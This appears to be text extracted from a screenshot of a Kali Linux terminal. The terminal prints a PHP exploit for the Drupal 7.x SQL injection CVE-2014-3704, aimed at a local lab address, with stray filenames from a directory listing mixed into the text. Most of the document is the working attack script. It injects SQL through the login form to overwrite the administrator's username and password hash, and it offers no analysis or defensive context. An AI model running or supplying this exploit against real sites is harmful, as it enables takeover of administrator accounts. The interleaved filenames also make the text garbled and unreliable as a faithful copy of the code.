 root@kali:~/Desktop# cat drupal.php
eneterprise
Exam POC
exploits
hackthebox
icmp.ps1
icmpsh-
master
mount-
shared-
folders.sh
UU.php,
<?php
#-----------------------------------------------------------------------------#
# Exploit Title: Drupal core 7.x - SQL Injection #
# Date: Oct 16 2014 #
# Exploit Author: Dustin Dörr #
# Software Link: http://www.drupal.com/ #
# Version: Drupal core 7.x versions prior to 7.32 #
# CVE: CVE-2014-3704 #
#-----------------------------------------------------------------------------#
PNG
php
php
teck.exe
teck.mvg
teck.php
teck-nc.php
teck-priv.py
png
$url = 'http://192.168.140.139/drupal/';
$post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . urlencode('$S$CTo9G7Lx2rJENglhirA8oi7v9
LtLYWFrGm.F.0Jurx3aJAmSJ53g') . "'+where+uid+%3D+'1';;#%20%20]=test3&name[0]=test&pass=test&test2=test&form_bui
ld_id=&form_id=user_login_block&op=Log+in";
$params = array(
'http' => array(
'method' => 'POST',
'header' => "Content-Type: application/x-www-form-urlencoded\r\n",
'content' => $post_data
)
);
$ctx = stream_context_create($params);
$data = file_get_contents($url . '?q=node&destination=node', null, $ctx);
if(stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) {
echo "Success! Log in with username \"admin\" and password \"admin\" at {$url}user/login";
} else {
echo "Error! Either the website isn't vulnerable, or your Internet isn't working. ";
}
?>
root@kali:~/Desktop#